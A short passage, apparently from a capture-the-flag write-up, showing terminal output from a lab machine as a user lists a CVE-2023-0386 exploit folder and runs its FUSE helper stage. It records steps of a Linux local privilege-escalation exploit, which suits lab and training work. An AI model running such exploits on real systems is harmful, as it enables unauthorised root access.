 admin@2million:/tmp/CVE-2023-0386-main$ ls
exp exp.c fuse fuse.c gc getshell.c Makefile ovlcap README.md test
admin@2million:/tmp/CVE-2023-0386-main$ ./fuse ./ovlcap/lower ./gc
[+] len of gc: 0×3ee0
[+] readdir
[+] getattr_callback
/file
[+] open_callback
/file
[+] read buf callback
offset 0
size 16384
path /file
[+] open_callback
/file
[+] open_callback
/file
[+] ioctl callback
path /file
cmd 0×80086601
Caption